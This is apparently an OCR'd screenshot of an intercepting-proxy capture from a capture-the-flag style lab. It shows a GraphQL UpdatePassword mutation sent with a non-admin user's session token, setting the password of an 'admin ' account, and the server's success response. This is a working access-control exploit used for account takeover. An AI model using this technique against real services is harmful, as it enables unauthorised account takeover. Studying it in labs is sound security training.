 Pretty Raw Hex JSON Web Tokens \n
1 POST /graphql HTTP/1.1
2 Host : 167.99.85.216:30126
3 Content-Length : 182
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://167.99.85.216:30126
8 Referer : http://167.99.85.216:30126/register
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJpc1
9hZG1pbiI6MCwiaWF0IjoxNzA1MDY3MjU1fQ.HJSZ0SJ-RIoWdW7oBESFgI9bGHX-5H
8lwKOZoJ8ygz0
12 Connection : close
13
14 {
"query" :
"mutation($username: String!, $password: String!) { UpdatePasswor
d(username: $username, password: $password) { message } }" ,
"variables" :{
"username" :"admin ",
"password" :"12"
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 72
5 Date : Fri, 12 Jan 2024 14:09:29 GMT
6 Connection : close
7
8 {
"data" :{
"UpdatePassword" :{
"message" :"Password updated successfully!"
}
}
}
Selection 13 (0xd)
Selected text
"message":"Pa
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5